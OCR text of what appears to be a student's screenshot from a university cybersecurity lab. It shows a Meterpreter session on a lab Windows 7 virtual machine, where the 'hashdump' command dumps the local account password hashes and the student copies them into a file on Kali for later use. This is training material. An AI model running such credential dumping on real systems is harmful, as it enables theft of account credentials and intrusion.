 ODU Portal Outlook Scholarships ODU LINKS GroupMe Word Yuzu CYSE 301 CCI-A L...
Kali - Internal Workstation on CY301-CMERA001 - Virtual Machine Connection
File Action Media View Help
1 2 3 4 (genmon)XXX
root@kali: ~
File Actions Edit View Help
Command Description
timestomp Manipulate file MACE attributes
meterpreter > cp hashdump /root/cmera001.txt
[-] stdapi_fs_file_copy: Operation failed: The system cannot find the file sp
ecified.
meterpreter > cp hashdump upload hash.txt
[-] stdapi_fs_file_copy: Operation failed: The system cannot find the file sp
ecified.
meterpreter > cp hashdump
Usage: cp oldfile newfile
meterpreter > download cmera001.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specifi
ed.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0
c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
:
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:2d79c7f57c09bad3139f5629
0e444b23:::
Window 7:1000:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b758
6c:::
meterpreter > sc
root@kali: ~
File Actions Edit View Help
(root@kali)-[~]
# cat hash.txt
(root@kali)-[~]
# echo "(Administrator:500:aad3b435b51404eeaad3b435b51404
1b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931
:
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:2d79c7
0e444b23:::
Window 7:1000:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8f
6c:::)" > ~/hash.txt
(root@kali)-[~]
# cat hash.txt
(Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe
0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931
:
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:2d79c7
0e444b23:::
Window 7:1000:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8f
6c:::)
(root@kali)-[~]
Activa
Go to S
Hyper-V Manager Kali - Internal Work... Windows 7 on CY3... pFsense - Firewall 6...